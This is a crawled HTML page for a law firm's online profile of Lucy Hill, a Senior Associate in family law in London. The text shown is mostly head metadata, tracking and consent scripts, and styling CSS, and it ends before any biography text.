

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/people/lucy-hill/
body_size: 49943
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='zJctAlqW1y4yr/yCc4kFBQ=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='zJctAlqW1y4yr/yCc4kFBQ=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='zJctAlqW1y4yr/yCc4kFBQ=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Lucy Hill | Senior Associate | Family Law | London | Freeths</title>
    <meta name="description" content="Lucy Hill is a Senior Associate based in London who specialises in Family Law. Call her on 0345 126 3752 or visit Freeths online to find out more.">
    <meta name="keywords" content="Lucy Hill">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/people/lucy-hill/" />

<meta property="og:url" content="https://www.freeths.co.uk/people/lucy-hill/">
<meta property="og:type" content="website">
<meta property="og:title" content="Lucy Hill | Senior Associate | Family Law | London | Freeths">
    <meta property="og:description" content="Lucy Hill is a Senior Associate based in London who specialises in Family Law. Call her on 0345 126 3752 or visit Freeths online to find out more.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/people/lucy-hill/">
<meta name="twitter:title" content="Lucy Hill | Senior Associate | Family Law | London | Freeths">
    <meta name="twitter:description" content="Lucy Hill is a Senior Associate based in London who specialises in Family Law. Call her on 0345 126 3752 or visit Freeths online to find out more.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">


    <style>
</style>
    <script nonce='zJctAlqW1y4yr/yCc4kFBQ==' ></script>
    <script nonce='zJctAlqW1y4yr/yCc4kFBQ=='  defer src="/sitefiles/next-gen/dist/client-c95303df56188d4a318b.js"></script>

    <style data-styled="ctuqwD gQWBfA fGDzdP jeHixV dfUeyP jssLDF fNCeYL FVLCk lnWTVC lcvuPe jymAOD gcqeLV jFDuiw dzSyZD fSURuS eOPJsq dBEEYb" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 */
.ctuqwD{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;--imageWidth:clamp(14.56rem,8.13rem + 18.12vw,26.25rem);position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} @media (min-width:1024px){.ctuqwD{min-height:400px;}} .ctuqwD::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .ctuqwD[data-is-slim='true']{--imageWidth:clamp(11.25rem,2.99rem + 23.26vw,26.25rem);min-height:490px;height:auto;} @media (min-width:768px){.ctuqwD[data-is-slim='true']{min-height:462px;height:auto;}} @media (max-width:767px){.ctuqwD[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} .ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .ctuqwD[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .ctuqwD[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding-top:clamp(6.25rem,4.53rem + 4.84vw,9.38rem);} @media (min-width:1024px){.ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:32px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 */
.jssLDF{position:relative;margin-left:0;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:50px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} [data-has-overlay='false'] .jssLDF{background-color:var(--bgColorTransparent);max-width:1250px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:1023px){.jssLDF{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:10px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 */
.dfUeyP{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 */
.fNCeYL{-webkit-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);-ms-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);} [data-is-slim='true'] .fNCeYL{--imageWidth:clamp(11.25rem,6.43rem + 13.57vw,20rem);-webkit-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);-ms-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 */
.FVLCk{--padding:clamp(1rem,0.86rem + 0.39vw,1.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .FVLCk::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:#bfe3e1;border:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) solid #ffffff;width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 */
.lnWTVC{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 */
.lcvuPe{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 */
.jymAOD{max-width:730px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 */
.gcqeLV{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,1.45rem + 1.55vw,3rem);line-height:clamp(2.75rem,2.41rem + 0.97vw,3.38rem);margin-bottom:5px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 */
.jFDuiw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} @media (max-width:1023px){.jFDuiw{margin-bottom:35px;}} @media (max-width:767px){[data-is-slim='true'] .jFDuiw{margin-bottom:12px;}} .jFDuiw span{padding-right:4px;} .jFDuiw span:after{content:', ';} .jFDuiw span:last-child{padding-right:0;} .jFDuiw span:last-child::after{content:'';}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 */
.dzSyZD{position:relative;} .dzSyZD > span h1,.dzSyZD > span .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .dzSyZD > span h2,.dzSyZD > span .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .dzSyZD > span h3,.dzSyZD > span .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .dzSyZD > span h4,.dzSyZD > span .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .dzSyZD > span p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .dzSyZD > span p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .dzSyZD > span p.center{text-align:center;} .dzSyZD > span p.right{text-align:right;} .dzSyZD > span p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .dzSyZD > span p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .dzSyZD > span p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dzSyZD > span p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dzSyZD > span p a:focus{outline:none;} .dzSyZD > span p a:focus,.dzSyZD > span p a:hover{color:#55959a;} .dzSyZD > span a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.dzSyZD > span a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .dzSyZD > span a:focus{outline:none;} .dzSyZD > span a:focus,.dzSyZD > span a:hover{color:#55959a;} .dzSyZD > span ol,.dzSyZD > span ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .dzSyZD > span ol li,.dzSyZD > span ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .dzSyZD > span ol li p,.dzSyZD > span ul li p{display:inline;} .dzSyZD > span ol li p:last-child,.dzSyZD > span ul li p:last-child{margin-bottom:0;} .dzSyZD > span ol{list-style:decimal;padding-left:1.2em;} .dzSyZD > span ul{list-style:none;padding-left:1.2em;} .dzSyZD > span ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .dzSyZD > span ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .dzSyZD > span ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .dzSyZD > span ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .dzSyZD > span blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .dzSyZD > span blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .dzSyZD > span .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .dzSyZD > span .quote-name > strong{display:block;} .dzSyZD > span hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .dzSyZD > span table{border-collapse:collapse;margin-bottom:1em;width:100%;} .dzSyZD > span table thead tr td,.dzSyZD > span table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .dzSyZD > span table thead tr td:first-child,.dzSyZD > span table thead tr th:first-child{border-radius:8px 0 0 8px;} .dzSyZD > span table thead tr td:last-child,.dzSyZD > span table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr:nth-child(even){background-color:#bfe3e1;} .dzSyZD > span table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .dzSyZD > span table tbody tr th:first-child{border-radius:8px 0 0 8px;} .dzSyZD > span table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .dzSyZD > span table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .dzSyZD > span table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .dzSyZD > span table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.dzSyZD > span table tbody tr td{white-space:nowrap;}} .dzSyZD > span sub{position:relative;top:0.5em;font-size:80%;} .dzSyZD > span .responsive-table{position:relative;overflow-x:auto;} .dzSyZD > span *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .dzSyZD > span > *:first-child{margin-top:0;} .dzSyZD > span > *:last-child{margin-bottom:0;} .dzSyZD > span a,.dzSyZD > span p a{color:currentColor;} .dzSyZD > svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 */
.fSURuS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;margin-top:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 */
.eOPJsq{color:#ffffff;width:40px;height:40px;-webkit-text-decoration:none;text-decoration:none;border:2px solid #ffffff;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:20000px;} @media (prefers-reduced-motion:no-preference){.eOPJsq{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .eOPJsq:hover,.eOPJsq:focus{background-color:#ffffff;color:#002e40;} .eOPJsq svg{width:20px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 */
.dBEEYb{font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;font-size:14px;-webkit-text-decoration:none;text-decoration:none;color:#ffffff;border:2px solid #ffffff;border-radius:20000px;display:grid;line-height:1;padding:3px 16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} @media (prefers-reduced-motion:no-preference){.dBEEYb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .dBEEYb:hover,.dBEEYb:focus{background-color:#ffffff;color:#002e40;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx bpNImn fCYWrc gKDWjM iBmaRB dLGEAq grbirJ elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
